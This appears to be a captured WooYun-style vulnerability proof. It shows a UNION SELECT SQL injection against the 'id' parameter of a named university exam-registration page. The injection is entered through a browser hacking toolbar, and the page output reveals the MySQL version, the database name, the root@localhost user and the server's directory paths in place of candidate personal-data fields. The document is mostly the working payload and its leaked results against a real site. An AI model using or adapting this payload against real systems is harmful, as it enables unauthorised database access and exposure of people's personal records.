 jwc.gdupt.edu.cn/lang/entry/more.php?target=more&id=1+UNION SELECT 1,version(),database(),user(),current_user(),@@datadir,@@basedir,8,9,10,11,12,13,14,15,16,17,1
T SQL- XSS- Encryption- Encoding- Other-
Load URL http://jwc.gdupt.edu.cn/lang/entry/more.php?target=more&id=1+UNION SELECT 1,version(),database(),user(),current_user(),@@datadir,@@basedir,8,9,10,11,12,13,14,15,16,17,18,19,20
Split URL
Execute
Enable Post data Enable Referrer
考生详细资料：
应试人姓名 5.0.27-community-nt
性别 jwdata
出生年月 root@localhost
校区 root@localhost
班级/单位 D:\EmpireServer\php\mysql5\Data\
职业 D:\EmpireServer\php\mysql5\
职务（职称） 8
学历 9
通讯地址 10
邮政编码 11
联系电话 12
身份证号码 13
注册日期 15
ＩＰ来源 14
是否交费 16
测试日期 17
测试成绩 18
评定等级 19
www.wooyun.org